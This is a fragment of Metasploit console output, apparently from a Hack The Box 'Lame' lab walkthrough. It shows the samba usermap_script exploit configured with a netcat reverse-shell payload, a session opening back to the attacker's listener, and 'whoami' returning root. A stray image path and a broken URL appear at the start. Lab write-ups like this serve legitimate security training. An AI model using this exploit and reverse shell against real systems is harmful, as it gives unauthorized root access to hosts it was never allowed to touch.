 RHOSTS 10.129.212.63 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basic
tasploit.html
RPORT 139 yes The target port (TCP)
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.14.240 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Lame
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(multi/samba/usermap_script) > run
[*] Started reverse TCP handler on 10.10.14.240:4444
[*] Command shell session 1 opened (10.10.14.240:4444 -> 10.129.212.63:46980) at 2024-10-02 14:56:05 -0500
whoami
root